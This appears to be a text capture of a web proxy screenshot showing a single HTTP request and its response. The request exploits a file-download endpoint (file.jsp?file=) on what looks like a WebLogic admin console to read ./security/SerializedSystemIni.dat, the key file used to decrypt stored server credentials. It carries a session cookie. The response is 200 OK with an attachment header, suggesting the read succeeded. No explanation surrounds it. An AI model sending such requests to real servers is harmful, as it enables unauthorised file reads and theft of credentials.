 Send
Cancel
Request
Pretty Raw Hex \n
1 GET /file.jsp?file=./security/SerializedSystemIni.dat HTTP/1.1
2 Host: 81.69.241.44:7011
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.61 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: ADMINCONSOLESESSION=hqCbhpjCnpTLPzFWf62dT2TwhcpJcfhrl1vyGT2Z6crZHgJq1Sq5!758769997
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 07 Oct 2021 12:08:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Disposition: attachment;
6 Set-Cookie: JSESSIONID=p3TWhpjXKN4mrhnNn8qCqRyjGGhZLnpr5g7wKzS1PKf0R8JldQb1!758769997; path=/;
7 X-Powered-By: Servlet/2.5 JSP/2.1
8 Content-Length: 68
9
10
11
12